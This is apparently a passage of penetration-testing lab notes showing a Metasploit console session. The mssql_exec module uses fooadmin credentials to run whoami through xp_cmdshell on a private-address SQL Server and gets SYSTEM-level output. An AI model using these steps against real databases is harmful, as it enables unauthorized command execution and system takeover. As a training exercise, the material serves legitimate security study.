 msf6 auxiliary(admin/mssql/mssql_exec) > set cmd whoami
cmd => whoami
msf6 auxiliary(admin/mssql/mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
CMD whoami no Command to execute
PASSWORD fooadmin no The password for the specified username
RHOSTS 172.16.64.199 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
TECHNIQUE xp_cmdshell yes Technique to use for command execution (Accepted: xp_cmdshell, sp_oacreate)
USERNAME fooadmin no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 172.16.64.199
[*] 172.16.64.199:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
nt authority\system
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_exec) >